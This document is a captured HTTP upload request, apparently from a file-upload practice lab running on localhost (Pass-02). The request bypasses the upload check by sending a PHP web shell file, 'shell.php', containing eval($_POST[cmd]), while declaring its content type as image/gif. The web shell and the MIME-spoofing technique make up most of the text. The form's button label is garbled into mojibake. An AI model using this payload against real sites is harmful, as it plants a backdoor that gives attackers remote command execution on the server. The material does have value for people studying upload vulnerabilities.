 POST /Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 324
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/gif
<?php eval($_POST[cmd]);
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------293582696224464--